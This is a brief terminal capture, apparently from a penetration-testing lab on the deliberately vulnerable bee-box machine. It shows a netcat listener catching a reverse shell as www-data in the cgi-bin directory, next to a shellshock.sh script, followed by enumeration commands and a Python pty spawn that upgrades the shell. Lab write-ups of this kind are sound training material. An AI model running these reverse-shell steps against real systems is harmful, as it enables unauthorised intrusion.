 kali@kali:~$ nc -lvnp 4000
listening on [any] 4000 ...
connect to [192.168.56.116] from (UNKNOWN) [192.168.56.107] 37347
ls
php
php5
shellshock.sh
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/usr/lib/cgi-bin
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@bee-box:/usr/lib/cgi-bin$